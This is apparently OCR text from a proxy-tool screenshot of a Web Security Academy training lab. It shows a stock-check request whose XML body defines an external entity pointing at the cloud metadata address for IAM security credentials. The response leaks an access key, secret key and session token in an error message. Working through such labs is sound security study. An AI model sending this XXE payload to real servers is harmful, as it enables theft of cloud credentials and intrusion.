 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: https://aced1fe21e30c1c9802424a10067009a.web-security-academy.net ?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host:
aced1fe21e30c1c9802424a10067009a.web-security-academy.net
Connection: close
Content-Length: 235
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
Safari/537.36
Content-Type: application/xml
Accept: */*
Origin:
https://aced1fe21e30c1c9802424a10067009a.web-security-academy.n
et
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://aced1fe21e30c1c9802424a10067009a.web-security-academy.ne
t/product?productId=2
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: session=D3QmjoluCqeYdvaZYJBgidB7jUBzkUw0
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentia
ls/admin/"> ]>
<stockCheck>
<productId>&xxe;</productId>
<storeId>1</storeId>
</stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 546
"Invalid product ID: {
"Code" : "Success",
"LastUpdated" : "2020-05-21T16:25:40.901896Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "cRwGRJmp8MPrYTW2Z0sk",
"SecretAccessKey" :
"SqM8O6fU8zChLJBdSEb2icXJYi7pYyqA0yTNbRqC",
"Token" :
"R1TXMWUPvqdRDVOaRwlsA9jONy7kPoJRu4mfQGHSjrRh9TDNazoUMXxfLHlIBo
p3i89MTBmPClfeANTNs1bC6h0ksYHWrtsGI5E1xo7GuiHEwYV2uRXcX9XOo6O2I
pLtSGe72xVohCEWVdkrZHpeJLKVyLCCezdMpZtCYX9Ln9DrViuPnzDHbIfM4fPG
xSli8KlBIIIsJCucv27xQAz7Wo5w3sZ0M6nfM9PeGu2eejOdx7u5kMjBwOo9omq
i8k87",
"Expiration" : "2026-05-20T16:25:40.901896Z"
}"